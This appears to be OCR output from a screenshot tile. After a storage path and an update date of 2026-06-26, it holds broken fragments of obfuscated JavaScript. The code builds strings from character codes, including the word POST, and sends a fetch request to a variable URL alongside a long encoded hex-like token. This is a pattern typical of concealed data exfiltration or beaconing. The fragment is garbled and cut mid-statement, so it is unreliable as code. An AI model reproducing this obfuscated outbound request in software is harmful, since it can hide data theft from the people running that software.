
93d
•
Updated:
2026-06-26
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
0),s=String.fromCharCode(32).trim();for(let i=0;i